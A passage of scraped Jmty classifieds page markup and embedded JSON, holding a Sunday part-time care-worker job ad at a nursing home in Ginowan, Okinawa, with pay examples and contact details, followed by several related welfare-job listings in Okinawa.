ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～有料老人ホーム介護パート  (ふれあい介護センター) 宜野湾の福祉の無料求人広告・アルバイト・バイト募集情報｜ジモティー","description":"【ジモティー】高齢者15名が入居する有料老人ホームでの日曜日のみのお仕事になります。他のスタッフと一緒に、入居者様の見守りやケアサポートや、水回り業務有。… (ふれあい介護センター) 宜野湾の福祉の無料求人広告・アルバイト・バイト募集情報｜ジモティー","keyword":"宜野湾,,無料広告,無料掲載,無料求人,求人広告,アルバイト,バイト,募集,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"headerCategoryGroup":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"headerCategory":{"id":140,"name":"福祉","name_en":"nurs"},"ogImage":"https://cdn.jmty.jp/articles/images/63566a0d94c6e508ef4bdd18/slide______11.jpg","isShowBanner":false,"canonical":"https://jmty.jp/okinawa/rec-nurs/article-y0xz5","bannerParams":{"type":"detail","articleTitle":"2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート ","articleKey":"63566a1f4695c3321069019c","articleCategoryGroupId":4},"articleResults":{"article":{"id":"63566a1f4695c3321069019c","key":"y0xz5","title":"2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート ","text":"高齢者15名が入居する有料老人ホームでの日曜日のみのお仕事になります。\r\n\r\n\r\n他のスタッフと一緒に、入居者様の見守りやケアサポートや、水回り業務有。\r\n\r\nお昼時間帯のみの2ｈ(12:00～14:00)だけでもＯＫ！\r\n\r\n7：00～20：30の時間帯の中での勤務時間相談も可能です♪\r\n\r\n我如古近隣にお住まいの方、大歓迎です！\r\n是非お気軽にお問合せ下さい！\r\n\r\n\r\n\r\n給与について\r\n無資格未経験者は時給900円スタート。\r\n介護資格所有または経験ある方は900円以上からスタートになります。\r\n\r\n\r\n\r\n給与例①：1日2時間パート　無資格未経験者、月４回勤務の場合\r\n\r\n時給：900円×2h＝1,800円\r\n休日手当：100円×2h=200円※日曜日のみ\r\n1日あたり2,000円×4日＝8,000円／月(概算)\r\n\r\nその他、処遇改善手当等あり\r\n\r\n\r\n\r\n給与例：1日8ｈ勤務パート　無資格未経験者、月４回勤務の場合\r\n\r\n時給：900円×8h＝7,200円\r\n休日手当：100円×8h=800円※日曜日のみ\r\n1日あたり8,000円×4日＝32,000円／月(概算)\r\n\r\nその他、処遇改善手当等あり\r\n\r\n\r\n\r\n\r\nその他\r\n＊マイカー通勤可。無料駐車場有。\r\n＊毎年１回昇給あり。\r\n＊学歴、年齢、資格経験不問。介護系資格ある場合は時給アップします。\r\n＊人事評価制度導入しており、あなたの頑張りをしっかりと評価！\r\n＊介護福祉士・社会福祉士・精神保健福祉士・介護支援専門員試験受験合格時、受験料支援制度あり\r\n＊H30年　ワークライフバランス認証企業\r\n＊「うちなー健康経営宣言」取組中！\r\n\r\n\r\n＊他求人やふれあい介護センターについてはホームページへアクセス☆\r\nhttps://fureai-kaigo.com/\r\n\r\n\r\n応募について：①電話　②メールでのご連絡をお願い致します。\r\n[受付]9:00～17:30(土曜日も受付可)\r\n[連絡先]\r\nTEL:098-896-0567 Mail:recruit@fureai-kaigo.com\r\n[担当]：人事部　松川","created_at":"2023-03-24T20:29:55.596+09:00","updated_at":"2024-04-01T12:49:22.421+09:00","business":false,"tel":"098-896-0567","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":1,"favorite_user_count":8,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/okinawa/rec-nurs/article_y0xz5/alert","article_url":"https://jmty.jp/s/okinawa/rec-nurs/article-y0xz5","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"rec","company_name":"ふれあい老人ホーム我如古","pay":1000,"pay_string":"無資格・未経験者は時給900円＋休日手当100円／h＝1,000円スタート。","address":"沖縄県宜野湾市我如古（字）402番地","transportation":"県道34号線真栄原バス停下車　徒歩8分","working_hours":"12：00～14：00　または　7:00～21：00の間で2～8ｈ","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,000円","closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":null,"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":127.7458655,"latitude":26.25994283},"area_name":"沖縄県宜野湾市我如古","description":null},"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"city":{"id":845,"name":"宜野湾","name_en":"ginowan","name_with_suffix":"宜野湾市","prefecture_id":47},"town":{"id":88890,"name":"我如古（字）","name_with_suffix":"我如古（字）","city_id":845},"block":null,"line":null,"station":null}],"images":[{"id":"63566a0d94c6e508ef4bdd18","large_url":"https://cdn.jmty.jp/articles/images/63566a0d94c6e508ef4bdd18/slide______11.jpg","medium_url":"https://cdn.jmty.jp/articles/images/63566a0d94c6e508ef4bdd18/thumb_m______11.jpg","small_url":"https://cdn.jmty.jp/articles/images/63566a0d94c6e508ef4bdd18/thumb_s______11.jpg"},{"id":"63566a105d241a30be64b5f3","large_url":"https://cdn.jmty.jp/articles/images/63566a105d241a30be64b5f3/slide____GH____.jpg","medium_url":"https://cdn.jmty.jp/articles/images/63566a105d241a30be64b5f3/thumb_m____GH____.jpg","small_url":"https://cdn.jmty.jp/articles/images/63566a105d241a30be64b5f3/thumb_s____GH____.jpg"},{"id":"63566a134b0e961574a8a5a0","large_url":"https://cdn.jmty.jp/articles/images/63566a134b0e961574a8a5a0/slide____GH_________3_.jpg","medium_url":"https://cdn.jmty.jp/articles/images/63566a134b0e961574a8a5a0/thumb_m____GH_________3_.jpg","small_url":"https://cdn.jmty.jp/articles/images/63566a134b0e961574a8a5a0/thumb_s____GH_________3_.jpg"},{"id":"63566a16b384b1310b9c2bde","large_url":"https://cdn.jmty.jp/articles/images/63566a16b384b1310b9c2bde/slide___3-e1646092397332.jpg","medium_url":"https://cdn.jmty.jp/articles/images/63566a16b384b1310b9c2bde/thumb_m___3-e1646092397332.jpg","small_url":"https://cdn.jmty.jp/articles/images/63566a16b384b1310b9c2bde/thumb_s___3-e1646092397332.jpg"}]},"post_user":{"id":"617102a8d8db651b18a271f7","name":"ふれあい介護センター","sex":"male","evaluation":{"count":{"good_evaluation_count":0,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[],"evaluation_score":0},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":false,"business":true,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/617102a8d8db651b18a271f7/icon_1634875807.png","url":"https://cdn.jmty.jp/users/images/617102a8d8db651b18a271f7/icon_1634875807.png"},"articles_count":75,"profile_text":"宜野湾市内・那覇市内にて高齢者介護サービス全般を提供させて頂いております。\r\n創立20年を迎え、今後も「であい、ふれあい、かたりあい」をモットーに長寿で豊かな地域社会の実現を目指し活動してまいります。"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":10,"title":"応募したいです","body":"初めまして。\n掲載されているお仕事について、ぜひ応募したくご連絡させていただきました。\n応募のために必要な項目などありましたら教えて下さい。"},{"id":11,"title":"まだ募集してますか？","body":"初めまして。\n掲載されているお仕事について、まだ応募は可能でしょうか？"},{"id":12,"title":"お仕事の詳細は？","body":"初めまして。\n掲載されているお仕事について、興味がありご連絡させていただきました。仕事内容や条件など、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～有料老人ホーム介護パート  (ふれあい介護センター) 宜野湾の福祉の無料求人広告・アルバイト・バイト募集情報｜ジモティー","description":"高齢者15名が入居する有料老人ホームでの日曜日のみのお仕事になります。他のスタッフと一緒に、入居者様の見守りやケアサポートや、水回り業務有。… (ふれあい介護センター) 宜野湾の福祉の無料求人広告・アルバイト・バイト募集情報｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["アルバイト","/all/rec"],["福祉","/all/rec-nurs"],["沖縄県の福祉","/okinawa/rec-nurs"],["宜野湾市の福祉","/okinawa/rec-nurs/g-all/a-845-ginowan"],["2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート ",null]],"keywords":"宜野湾,,無料広告,無料掲載,無料求人,求人広告,アルバイト,バイト,募集,掲示板,ジモティー","related_keywords":["スタッフ","パート","業務"],"related_category_links":[{"title":"アルバイト・バイト・パートの求人募集情報","url":"/all/rec"},{"title":"福祉","url":"/all/rec-nurs"}],"search_condition":{"labels":["沖縄県","アルバイト","福祉"],"params":{"category_group_name":"rec","category_name":"nurs","prefecture_name":"okinawa"}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"63823d953cb0ca40adf1cfd5","key":"yo962","title":"夜勤でも自由時間たっぷり♪ 火曜、金曜の世話人さん募集","text":"沖縄市で3棟の障がい者グループホームを運営しています。\n入居者さんは自立されており、入浴・トイレ・食事などの介助は一切ありません。\n\n少しでも気になった方は、ぜひお気軽にご連絡ください＊\n\n募集職種\n\n世話人さん（夜勤スタッ...","image_url":"https://cdn.jmty.jp/articles/images/665d98e80dabe12aa56bedad/thumb_m____________2_.jpg","created_at":"2026-01-27T10:32:28.262+09:00","updated_at":"2026-01-27T10:32:28.271+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"合同会社なないろ","pay":14400,"pay_string":"処遇改善（賞与）あり","address":"沖縄市照屋 5-17-4 グループホームorange","transportation":"車通勤可能","working_hours":"シフト制15:00 ～ 10:00 (実働14時間/仮眠あり/休憩5時間)","employment_type_others_text":"","pay_system":{"id":2,"name":"日給","unit_text":"DAY"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"日給14,400円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"沖縄市","path":"/okinawa/rec-all/g-all/a-850-okinawa","nofollow":false},{"title":"福祉","path":"/all/rec-nurs","nofollow":false},{"title":"世話人","path":"/all/rec-kw-%E4%B8%96%E8%A9%B1%E4%BA%BA","nofollow":false}],"decorated_location_name":"沖縄市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":null},{"id":"692e04bb2b2db4725013104d","key":"1lhnjo","title":"★急募★時給1500〜1800円【那覇の家事代行スタッフ大募集】沖縄那覇支店オープンに伴い先行大型募集！","text":"◼︎沖縄那覇支店\n【家事代行　横浜メイドサービス🌸那覇市・他周辺地域のスタッフ大募集！】\nサービスエリア拡大に伴い、大型募集です！\n案件に合わせて行ける方を募集致します。主に那覇市・他周辺地域のお客様宅にて、掃除・お片付け・...","image_url":"https://cdn.jmty.jp/articles/images/692e0317cef5375d66304277/thumb_m_file.jpg","created_at":"2026-01-26T15:32:24.647+09:00","updated_at":"2026-01-26T15:32:24.656+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"家事代行 横浜メイドサービス（沖縄那覇支店）","pay":1500,"pay_string":"1500〜1800円　※昇給あり","address":"那覇市・他周辺地域","transportation":"牧志駅","working_hours":"9:00〜18:00の間、2h以上・週1日〜","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":null,"shift":null},"important_field":"時給1,500円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"那覇市","path":"/okinawa/rec-all/g-all/a-844-naha","nofollow":false},{"title":"牧志駅","path":"/okinawa/rec-nurs/g-133/s-9992709","nofollow":true},{"title":"その他","path":"/all/rec-nurs/g-133","nofollow":false},{"title":"大型","path":"/all/rec-kw-%E5%A4%A7%E5%9E%8B","nofollow":false}],"decorated_location_name":"牧志駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":133,"name":"その他"}},{"id":"6507dd577d551c2a12967d8f","key":"14ku8g","title":"子ども好きな方、Wワークにピッタリ！ドライバーの募集❤️     ","text":"ショートスティを利用する子供たちの送迎をお願いします！障害は軽度な方が多いです！\r\n短時間のお仕事なので、Wワークや主婦、定年された方いかがでしょうか？\r\n\r\n要普通免許\r\n社用車使用\r\n朝7：30頃〜\r\n夕16：30頃〜\n...","image_url":"https://cdn.jmty.jp/articles/images/6507dd38d6fc0f183d5541f5/thumb_m______210820_40.jpg","created_at":"2026-01-26T15:32:24.563+09:00","updated_at":"2026-01-26T15:32:24.570+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"オリビア合同会社","pay":1400,"pay_string":"","address":"沖縄県沖縄市泡瀬","transportation":"","working_hours":"7：30～18：00","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,400円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"沖縄市","path":"/okinawa/rec-all/g-all/a-850-okinawa","nofollow":false},{"title":"てだこ浦西駅","path":"/okinawa/rec-nurs/g-all/s-9992719","nofollow":false},{"title":"福祉","path":"/all/rec-nurs","nofollow":false},{"title":"ショートステイ","path":"/all/rec-kw-%E3%82%B7%E3%83%A7%E3%83%BC%E3%83%88%E3%82%B9%E3%83%86%E3%82%A4","nofollow":false}],"decorated_location_name":"てだこ浦西駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":null},{"id":"6507da7f3352b5078d4bc429","key":"14ktub","title":"施設増設の為再募集！子ども好き大歓迎♥子ども向けショートステイ夜勤の募集！    ","text":"子どものお泊り施設で一緒に働きませんか？子ども達の成長が見れるやりがいのあるお仕事です！\r\n\n業務内容:障がいをもった子どもの生活支援や（ごはん、お風呂、トイレ等）一緒に遊んだり\r\n時間:17:00から翌朝9:00\n勤務曜日...","image_url":"https://cdn.jmty.jp/articles/images/6507da6339deb028a0933892/thumb_m______210820_1.jpg","created_at":"2026-01-26T15:32:24.071+09:00","updated_at":"2026-01-26T15:32:24.077+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"オリビア合同会社","pay":15000,"pay_string":"末締め翌15日払い","address":"沖縄県沖縄市泡瀬","transportation":"なし","working_hours":"17：00～9：00","employment_type_others_text":"","pay_system":{"id":2,"name":"日給","unit_text":"DAY"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"日給15,000円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"沖縄市","path":"/okinawa/rec-all/g-all/a-850-okinawa","nofollow":false},{"title":"てだこ浦西駅","path":"/okinawa/rec-nurs/g-all/s-9992719","nofollow":false},{"title":"福祉","path":"/all/rec-nurs","nofollow":false},{"title":"ショートステイ","path":"/all/rec-kw-%E3%82%B7%E3%83%A7%E3%83%BC%E3%83%88%E3%82%B9%E3%83%86%E3%82%A4","nofollow":false}],"decorated_location_name":"てだこ浦西駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":null},{"id":"6956d75c2c83847bd4eaebe1","key":"rec_lacotto_457074797","title":"介護士","text":"*≪1夜勤 24,700～28,500円≫住宅型有料老人ホームでのでの夜勤介護★仕事No.kpー260093*\n\n\n\n【資格・経験】\n\n資格：介護職員初任者研修(ホームヘルパー2級)以上をお持ちの方\n\n経験：あれば尚可\n\n\n...","image_url":"https://kyujin-ascom.com/db_img/job_img/14925/149257817/bs_job_img_1_20260115140851134.jpg","created_at":"2026-01-02T10:32:49.163+09:00","updated_at":"2026-01-02T10:32:49.163+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社トラストグロース西日本 九州支社","pay":24700,"pay_string":null,"address":"","transportation":"","working_hours":"[1]16：30～9：30・・・実働16時間勤務 / 1時間休憩\n\n週1日～2日勤務 シフト制","employment_type_others_text":null,"pay_system":{"id":2,"name":"日給","unit_text":"DAY"},"employment_type":{"id":2,"name":"派遣"},"shift":null},"important_field":"日給24,700円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"うるま市","path":"/okinawa/rec-all/g-all/a-852-uruma","nofollow":false},{"title":"介護","path":"/all/rec-nurs/g-2221","nofollow":false}],"decorated_location_name":"うるま市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2221,"name":"介護"}},{"id":"6932cd03ef01849b2254c101","key":"1lkk5k","title":"無資格🆗️こどもの国近くの学童クラブ","text":"学童クラブ補助員🎶\n平日または土曜日❕\n事前の申告でお休みも取れますよ🎵\n\n週2～働ける方を募集 👌\nイ・平日14時～18時 (例外13時～18時)\nロ・平日15時～19時(例外14時～19時)\nハ・土曜13時～18時(第3...","image_url":"https://cdn.jmty.jp/articles/images/69621f43346b362f085aabe2/thumb_m_1768038210493.jpg","created_at":"2026-01-23T22:06:20.857+09:00","updated_at":"2026-01-25T08:28:06.301+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"愛さ学童クラブ","pay":1100,"pay_string":null,"address":"沖縄市胡屋4-14-28","transportation":null,"working_hours":"平日14時～19時　15時～19時　土曜13時～18時","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,100円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"沖縄市","path":"/okinawa/rec-all/g-all/a-850-okinawa","nofollow":false},{"title":"てだこ浦西駅","path":"/okinawa/rec-nurs/g-133/s-9992719","nofollow":true},{"title":"その他","path":"/all/rec-nurs/g-133","nofollow":false},{"title":"クラブ","path":"/all/rec-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"てだこ浦西駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":133,"name":"その他"}},{"id":"697054cafaaab4ddced54a3d","key":"1mje2t","title":"看護職員　デイサービス","text":"１日16人の利用者様の服薬管理等","image_url":"https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif","created_at":"2026-01-21T13:23:38.561+09:00","updated_at":"2026-01-21T13:23:38.743+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"㈱ゆいま～る　デイサービスかりゆしプラザ","pay":1300,"pay_string":"交通費1日500円　年末年始の手当あり","address":"沖縄県那覇市松尾","transportation":"","working_hours":"8時30分～17時","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,300円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"那覇市","path":"/okinawa/rec-all/g-all/a-844-naha","nofollow":false},{"title":"県庁前駅","path":"/okinawa/rec-nurs/g-all/s-9992707","nofollow":false},{"title":"福祉","path":"/all/rec-nurs","nofollow":false}],"decorated_location_name":"県庁前駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":null},{"id":"68a1793dd891f74dfe3067c3","key":"1janbn","title":"就労支援員（A型）パートさん大募集♬","text":"就労支援A型にて支援員として利用者さんのサポートをしていただける方を募集しております。\r\n※施設外就労先にて利用者さんのホテル清掃作業見守り、サポートをメインに入っていただきます。経験問いません。\r\n※週2-4回\r\n※時給1...","image_url":"https://cdn.jmty.jp/articles/images/68a1792a60aa1529788faaf7/thumb_m_1755412777617.jpg","created_at":"2026-01-21T12:10:35.148+09:00","updated_at":"2026-01-26T17:43:17.607+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"就労継続支援A型ライフステップ","pay":1100,"pay_string":"交通費支給あり","address":"那覇市久米","transportation":"","working_hours":"9:30-14:00（4.5H）※相談可能","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,100円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"那覇市","path":"/okinawa/rec-all/g-all/a-844-naha","nofollow":false},{"title":"県庁前駅","path":"/okinawa/rec-nurs/g-133/s-9992707","nofollow":true},{"title":"その他","path":"/all/rec-nurs/g-133","nofollow":false},{"title":"パート","path":"/all/rec-kw-%E3%83%91%E3%83%BC%E3%83%88","nofollow":false}],"decorated_location_name":"県庁前駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":133,"name":"その他"}},{"id":"6510c8aad8db657c5ddea31d","key":"14q0uy","title":"行動援護ヘルパー募集　有資格者　　　　　　　　登録ヘルパー","text":"ヘルパーステーショントライでは障がいをお持ちの方のご自宅へ訪問し、生活のサポートを行います。\n今後必要とされる職業なので、未経験の方、資格を活かせてない方、キャリア、スキルを身に付けて頂きたいです。資格取得支援を行なっていま...","image_url":"https://cdn.jmty.jp/articles/images/6510c8908f8bf7442003ad75/thumb_m_file.jpg","created_at":"2026-01-18T21:32:14.929+09:00","updated_at":"2026-01-18T21:32:14.937+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"合同会社エンジョイ企画","pay":null,"pay_string":"","address":"浦添市","transportation":"","working_hours":"09:00〜19:00","employment_type_others_text":"","pay_system":{"id":8,"name":"その他","unit_text":null},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,500円〜","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"浦添市","path":"/okinawa/rec-all/g-all/a-847-urasoe","nofollow":false},{"title":"訪問介護","path":"/all/rec-nurs/g-2222","nofollow":false},{"title":"障がい者","path":"/all/rec-kw-%E9%9A%9C%E3%81%8C%E3%81%84%E8%80%85","nofollow":false}],"decorated_location_name":"浦添市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2222,"name":"訪問介護"}},{"id":"683c982ca035950001eec0e7","key":"rec_shufu_job_17274823","title":"16時まで勤務OKのニチイで働く訪問介護スタッフ（パート）","text":"主婦(夫)の働くを応援！\n\n[勤務日数]：\n週1日~\n10:00~16:00/09:00~15:00/08:00~12:00/09:00~17:00/10:00~18:00\n月/火/水/木/金/土/日\nなどから選べます\n\n[...","image_url":"https://part-shufu-job-order.imgix.net/10211524/pc/639d1a796169c9101a395ce880e6377f7f3e811e.jpg?h=300\u0026auto=format\u0026auto=compress\u0026","created_at":"2025-06-18T13:11:52.118+09:00","updated_at":"2025-06-18T13:11:52.118+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社　ニチイ学館","pay":1142,"pay_string":null,"address":"沖縄県那覇市字識名1249番地1","transportation":null,"working_hours":"[勤務日数]：\n週1日~\n10:00~16:00/09:00~15:00/08:00~12:00/09:00~17:00/10:00~18:00\n月/火/水/木/金/土/日\nなどから選べます\n\n","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,142円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"那覇市","path":"/okinawa/rec-all/g-all/a-844-naha","nofollow":false},{"title":"ケアマネージャー","path":"/all/rec-nurs/g-2224","nofollow":false}],"decorated_location_name":"那覇市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2224,"name":"ケアマネージャー"}},{"id":"60b446ce7a049818d51032d1","key":"oz4hs","title":"登録ヘルパー募集　